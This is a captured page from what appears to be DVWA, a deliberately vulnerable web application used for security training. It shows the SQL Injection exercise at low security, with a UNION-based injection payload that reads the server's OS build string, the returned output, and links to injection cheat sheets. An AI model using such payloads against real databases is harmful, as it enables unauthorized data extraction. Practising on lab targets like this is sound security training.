 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1'and 1=2 union select 1,@@global.version_compile_os from mysql.user --
First name: 1
Surname: debian-linux-gnu
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: low
PHPIDS: disabled
View Source
View Help